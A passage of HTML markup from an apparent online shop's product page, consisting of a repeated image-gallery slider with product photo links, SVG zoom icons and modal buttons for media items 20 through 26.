  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487615277">
    <span class="visually-hidden">
      Open media 20 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487648045" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487648045">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487648045">
    <span class="visually-hidden">
      Open media 21 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487680813" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487680813">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487680813">
    <span class="visually-hidden">
      Open media 22 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487713581" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487713581">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487713581">
    <span class="visually-hidden">
      Open media 23 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487746349" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487746349">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487746349">
    <span class="visually-hidden">
      Open media 24 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487779117" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487779117">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487779117">
    <span class="visually-hidden">
      Open media 25 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487811885" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487811885">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487811885">
    <span class="visually-hidden">
      Open media 26 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487844653" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487844653">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
